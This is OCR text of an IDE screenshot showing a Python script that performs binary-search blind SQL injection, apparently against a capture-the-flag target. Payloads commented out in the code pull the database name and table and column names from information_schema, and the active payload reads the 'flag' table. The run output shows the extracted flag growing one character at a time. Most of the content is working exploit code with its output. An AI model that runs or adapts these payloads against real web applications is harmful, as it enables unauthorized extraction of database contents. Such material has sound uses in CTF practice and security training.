 File Edit View Navigate Code Refactor Run Tools VCS Window Help Sql盲注框架.py [C:\Users\LiuSir\AppData\Local\Temp\Sql盲注框架.py] - C:\Users\LiuSir\Desktop\桌面乱象\二分法sql盲注.py - PyCharm
C: Users LiuSir Desktop 桌面乱象 二分法sql盲注.py 二分法sql盲注
1: Project
二分法sql盲注.py
9 print(i)
10 left = 31
11 right = 127
12 mid = left + ((right - left)>>1)
13 while left < right:
14 #payload = "^(ascii(substr(database(),{},1))>{})".format(i,mid)
15 #payload = "^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='ctf'),{},1))>{})".format(i,mid)
16 #payload = "^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name)='flag'),{},1))>{})".format(i,mid)
17 payload = "^(ascii(substr((select(value)from(flag)),{},1))>{})".format(i,mid)
18 r = requests.get(url=url+payload)
19 if r.status_code == 429:
20 print('too fast')
21 time.sleep(1)
22 if 'Hi admin, your score is: 100' not in r.text:
23 left = mid + 1
24 elif 'Hi admin, your score is: 100'  in r.text:
25 right = mid
26 mid = left + ((right-left)>>1)
27 if mid == 31 or mid == 127:
28 break
for i in range(1,50) › while left < right
Run: 二分法sql盲注
40
56 flag{b7d31b7e-3P1e-422a-9768-fh0276a8778
41
99 flag{b7d31b7e-3P1e-422a-9768-fh0276a8778c
42
125 flag{b7d31b7e-3P1e-422a-9768-fh0276a8778c}
43
Process finished with exit code 0
2: Favorites
7: Structure
Terminal Python Console 4: Run 6: TODO Event Log
89:47 CRLF UTF-8 4 spaces